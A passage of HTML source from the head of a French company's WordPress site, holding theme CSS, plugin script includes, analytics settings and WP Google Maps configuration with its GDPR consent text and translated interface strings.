								.ingenious_button.alt.button_color_3,
								span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type='submit'],
								.post_post.sticky > .post_post_header,
								.hex,
								#banner_404_away .ingenious_button:hover,
								.woo_mini_count{
			background-color: #031835;
		}
								#wp-calendar td#prev a:hover:before,
								#wp-calendar td#next a:hover:before,
								.vc_toggle .vc_toggle_icon,
								.vc_toggle.vc_toggle_active .vc_toggle_title > h4{
			color: #031835;
		}
								.hex{
			box-shadow: 0 0 20px #031835, 0 0 20px #031835;
		}
		.wpcf7-form .wpcf7-submit.orange{
			background-color: #28699e;
		}
		.wpcf7-form .wpcf7-submit.orange,
		.widget-ingenious-about .ingenious_button_wrapper .ingenious_button,
		.more-link{
			border-color: #28699e;
		}
		.wpcf7-form .wpcf7-submit.orange:hover{
			color: #28699e;
		}
		.widget-ingenious-about .ingenious_button_wrapper .ingenious_button,
		.more-link{
			background: #28699e;
		}
		

			#header_img_bg:before{
				/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#28699e+0,031835+100 */
background: #28699e; /* Old browsers */
background: -moz-linear-gradient(top,  #28699e 0%, #031835 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #28699e 0%,#031835 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #28699e 0%,#031835 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#28699e&#039;, endColorstr=&#039;#031835&#039;,GradientType=0 ); /* IE6-9 */
opacity:0.31;
			}
		.main_menu > .menu-item{padding-left:20px; padding-right:20px;}
		#header_img_bg:after{
			background-image:url();background-size:initial;background-repeat:repeat;background-attachment:scroll;background-position:center center;
		}
		#page_title_section #page_title,
							#page_title_section .bread-crumbs,
							#page_title_section .bread-crumbs .delimiter{
		color: #ffffff;
	}
	#main_menu.sandwich .sandwich_switcher .ham,
	#main_menu.sandwich .sandwich_switcher .ham:before,
	#main_menu.sandwich .sandwich_switcher .ham:after,
	#mobile_header .sandwich_switcher .ham,
	#mobile_header .sandwich_switcher .ham:before,
	#mobile_header .sandwich_switcher .ham:after{
		background-color: #031835;
	}
			#site_header,
			#mobile_header{
				background-color:rgba(248,248,248,0.3);
		}
	.woo_minicart_bar_item .bar_element,
	.menu_wrapper .menu_search_button,
	#main_menu > .menu-item,
	.menu_search_button,
	.lang_bar.wpml_icon .wpml-ls-legacy-dropdown ul>.wpml-ls-item.wpml-ls-current-language:before
	{
		color: #031835;
	}

	.main_menu .lavalamp-object:after,
	.main_menu > .menu-item > a:after,
	.main_menu > .menu-item > span.mega_menu_line:after
	{
		background-color: #031835;
	}

	.main_menu .lavalamp-object:before,
	.main_menu > .menu-item > a:before,
	.main_menu > .menu-item > span.mega_menu_line:before
	{
		background-color:rgba(3,24,53,0.3);
	}	

	.main_menu > .wpml-ls-slot-main-menu:before{
		border-right-color: #031835;
	}
	
		#header_img_bg{
			background-image:url(https://ecoelecsystems.com/wp-content/uploads/2019/11/header-default-2.jpg);background-size:initial;background-repeat:repeat;background-attachment:scroll;background-position:top center;
		}
		

		#footer{
			background-image: url(https://ecoelecsystems.com/wp-content/uploads/2019/11/FooterBG.jpg);
		}
		#footer_widgets_container,
		.widget_post_terms a{
			color:			#b0b0b0;		
		}
		#footer_widgets .widgettitle > span{
			color:			#ffffff;
		}
		#footer_widgets .footer_wrapper{
			background-color:rgba(0,0,0,0.6);
		}
		#footer_widgets .carousel_nav > *{
			color: 			#b0b0b0;
			border-color:	#b0b0b0;
		}
		#footer_widgets h1,
		#footer_widgets h2,
		#footer_widgets h3,
		#footer_widgets h4,
		#footer_widgets h5,
		#footer_widgets h6,
		#footer_widgets i,
		#footer_widgets .carousel_nav > *:hover,
		#footer_widgets .widget ul a,
		#footer_widgets .widget.custom_color input[type='submit']:hover,
		#footer_widgets .widget input,
		#footer_widgets .widget textarea{
			color:			#ffffff;
		}
		#footer_widgets .widget_icon{
			color: #000000 !important;
		}
		#footer_widgets .carousel_nav > *:hover{
			border-color:	#ffffff;
		}
		#footer_widgets .widget_header .carousel_nav > *:hover{
			background-color: #ffffff;
		}
	

			#site_footer,
			#footer{
				background-color:rgba(43,43,43,1);
				color: #dddddd;
			}
			#footer_social .social_icon{
				color: #dddddd;
			}
		

		#document > #wpadminbar{
			margin-top: auto;
		}
	
</style>
<link rel='stylesheet' id='cws_theme_default_megamenu-css' href='https://ecoelecsystems.com/wp-content/plugins/cws-megamenu/assets/css/cws_theme_default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='http://ecoelecsystems.com/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gf-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2Cregular%2C500%2C700%7CCatamaran%3A700%2Cregular%2C600%2C800&#038;ver=6.3.7#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/fonts/fa/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cws-icon-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/fonts/cws-icon/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://ecoelecsystems.com/wp-content/uploads/cws-flaticons/font/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/css/woocommerce.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>
array(3) {
  ["left"]=>
  int(6)
  ["right"]=>
  int(5)
  ["top"]=>
  int(11)
}
.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 20px;}
</style>
<link rel='stylesheet' id='style-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.18' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecoelecsystems.com","hash_tracking":"false","v4_id":"G-RBXBJV5085"};/* ]]> */
</script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.3.7' id='wpgmza_data-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=fr&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;callback=__wpgmzaMapEngineLoadedCallback&#038;ver=6.3.7' id='wpgmza_api_call-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/jquery.dataTables.min.js?ver=6.3.7' id='datatables-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/dataTables.responsive.js?ver=6.3.7' id='datatables-responsive-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=6.3.7' id='javascript-cookie-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal.min.js?ver=6.3.7' id='remodal-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/pep.js?ver=6.3.7' id='pepjs-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/text.js?ver=6.3.7' id='fast-text-encoding-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=6.3.7' id='pako-js'></script>
<script type='text/javascript' id='wpgmza-js-extra'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/ecoelecsystems.com\/wp-admin\/","siteHash":"b65655da2859bfc20a3e2c3d3969a524","ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"8b5c0c7a2e","legacyajaxnonce":"cbf8f546a3","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\"><li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul><\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/ecoelecsystems.com\/wp-json\/wpgmza\/v1","restnonce":"fb63bdda5f","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"c4998092ea","\/markers(\\\/\\d+)?\/":"e516be76cc","\/datatables":"926d199e6a"},"settings":{"wpgmza_google_maps_api_key":false,"engine":"google-maps","google_maps_api_key":false,"default_marker_icon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developer_mode":false,"user_interface_style":"default","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_default_notice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","wpgmza_gdpr_company_name":"ECOELECSYSTEMS","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_marker_xml_location":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","wpgmza_marker_xml_url":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","internal_engine":"legacy","defaultMarkerIcon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developerMode":false,"gdprCompanyName":"ECOELECSYSTEMS","gdprDefaultNotice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","gdprEnabled":1,"gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":false,"internalEngine":"legacy","markerPull":"database","markerXmlLocation":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","markerXmlUrl":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Utilisez ma localisation","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation sur la localisation d'un magasin","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Supprimer ce marqueur","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Supprimer cette polyline","failed_to_get_address":"Cacher l'Adresse","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Ma localisation","kilometers_away":"km de distance","miles_away":"miles de distance","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Cacher le champ d'adresse","add_marker":"Ajouter un marqueur","save_marker":"Enregistrer le marqueur","please_wait":"Explicitez","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Recherche d'itin\u00e9raire ...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Veuillez remplir les champs \"de\" et \"\u00e0\"","no_picture_found":"No picture found","overwrite_theme_data":"Etes-vous s\u00fbr de vouloir supprimer la carte","upload_complete":"Envoyer les fichiers","uploading_file":"Envoyer les fichiers","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Ma localisation","from_searched_location":"Voir la position de l'utilisateur ?","yes":"Oui","no":"Non","requires_gold_v5":"D\u00e9butant avec WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Activer les itin\u00e9raires ?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode n'a pas fonctionn\u00e9 pour la raison suivante","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","map_bulk_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","general_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","new_map":"Enregistrer la carte","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>."},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ECOELECSYSTEMS<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.22","_isProVersion":"","defaultMarkerIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"fr_FR","isServerIIS":"","labelpointIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.22::L","postID":"5827"};
var WPGMZA_localized_data = {"adminurl":"https:\/\/ecoelecsystems.com\/wp-admin\/","siteHash":"b65655da2859bfc20a3e2c3d3969a524","ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"8b5c0c7a2e","legacyajaxnonce":"cbf8f546a3","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\"><li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul><\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/ecoelecsystems.com\/wp-json\/wpgmza\/v1","restnonce":"fb63bdda5f","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"c4998092ea","\/markers(\\\/\\d+)?\/":"e516be76cc","\/datatables":"926d199e6a"},"settings":{"wpgmza_google_maps_api_key":false,"engine":"google-maps","google_maps_api_key":false,"default_marker_icon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developer_mode":false,"user_interface_style":"default","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_default_notice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","wpgmza_gdpr_company_name":"ECOELECSYSTEMS","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_marker_xml_location":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","wpgmza_marker_xml_url":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","internal_engine":"legacy","defaultMarkerIcon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developerMode":false,"gdprCompanyName":"ECOELECSYSTEMS","gdprDefaultNotice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","gdprEnabled":1,"gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":false,"internalEngine":"legacy","markerPull":"database","markerXmlLocation":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","markerXmlUrl":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Utilisez ma localisation","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation sur la localisation d'un magasin","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Supprimer ce marqueur","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Supprimer cette polyline","failed_to_get_address":"Cacher l'Adresse","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Ma localisation","kilometers_away":"km de distance","miles_away":"miles de distance","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Cacher le champ d'adresse","add_marker":"Ajouter un marqueur","save_marker":"Enregistrer le marqueur","please_wait":"Explicitez","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Recherche d'itin\u00e9raire ...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Veuillez remplir les champs \"de\" et \"\u00e0\"","no_picture_found":"No picture found","overwrite_theme_data":"Etes-vous s\u00fbr de vouloir supprimer la carte","upload_complete":"Envoyer les 